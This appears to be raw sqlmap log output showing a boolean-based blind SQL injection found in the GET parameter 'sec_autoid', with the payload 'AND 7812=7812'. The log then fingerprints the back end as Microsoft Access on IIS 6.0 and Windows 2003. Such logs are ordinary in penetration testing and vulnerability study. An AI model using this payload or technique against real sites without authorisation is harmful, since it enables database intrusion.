 GET parameter 'sec_autoid' is vulnerable. Do you want to keep testing the others (if any)?
[y/N] y
sqlmap identified the following injection points with a total of 261 HTTP(s) requests:
---
Place: GET
Parameter: sec_autoid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&sec_autoid=95 AND 7812=7812
---
[19:51:02] [INFO] testing MySQL
[19:51:02] [WARNING] the back-end DBMS is not MySQL
[19:51:02] [INFO] testing Oracle
[19:51:03] [WARNING] the back-end DBMS is not Oracle
[19:51:03] [INFO] testing PostgreSQL
[19:51:03] [WARNING] the back-end DBMS is not PostgreSQL
[19:51:03] [INFO] testing Microsoft SQL Server
[19:51:03] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:51:03] [INFO] testing SQLite
[19:51:03] [WARNING] the back-end DBMS is not SQLite
[19:51:03] [INFO] testing Microsoft Access
[19:51:04] [INFO] confirming Microsoft Access
[19:51:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access